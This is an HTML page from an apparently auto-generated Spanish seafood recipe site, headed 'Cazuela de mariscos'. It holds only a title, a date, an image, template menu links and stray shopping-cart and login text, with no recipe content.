





<file: page4.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="description" content="Cazuela de mariscos | Recetas f&#225;ciles" />
<meta name="keywords" content="Cazuela de mariscos | Recetas f&#225;ciles" />
<title>Cazuela de mariscos | Recetas f&#225;ciles | Recetas de mariscos</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="style.css" />


</head>
<body  id="OcFHqnycAfFd4t">
<div id="wrapper">
	<div id="header">
		<div id="logo">
			<h1 id="dFYs6yCj4ObO"><a href="index.html">Recetas de mariscos</a></h1>
		</div>
		<div id="slogan">
			<h2 id="vKzaoGLTxGHtI"></h2>
		</div>
	</div>
	<div id="menu">
		<ul>
			<li class="first current_page_item"><a href="index.html">Homepage</a></li>
			<li><a href="#">Products</a></li>
			<li><a href="#">Services</a></li>
			<li><a href="#">Clients</a></li>
			<li><a href="#">Support</a></li>
		</ul>
		<br class="clearfix" />
	</div>
	<div id="splash">
		<img class="pic" src="images/pic01.jpg" width="870" height="230" alt="" />
	</div>
	<div id="page">
		<div id="content">
			<div class="box"  id="eQbuEPnU2tFylCL">
				<h2>Welcome to Recetas de mariscos</h2>
			</div>
<h2 id="Lrw3feax">Cazuela de mariscos | Recetas f&#225;ciles</h2> 2021.06.23 22:05
				<center><img src="img/bf308be02699c7cb59f35504fe8e8cdf.jpg" width="50%"   id="vfNbN57hhyjo"></center><br><br><span> </span> <span> Artículo agregado a carrito</span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> Iniciar sesi&oacute;n Crear cuenta Cuenta Favoritos Pedidos Cerrar sesión <span> </span> 